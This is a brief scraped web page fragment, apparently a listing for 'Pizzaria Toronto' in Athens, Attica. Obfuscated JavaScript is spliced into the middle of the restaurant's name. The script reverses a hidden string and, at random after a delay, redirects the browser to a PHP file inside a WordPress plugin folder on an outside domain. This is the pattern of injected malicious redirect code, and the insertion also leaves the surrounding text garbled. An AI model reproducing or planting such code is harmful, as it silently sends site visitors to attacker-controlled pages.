 Pizzaria Toron$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Athens, Attica, Central Greece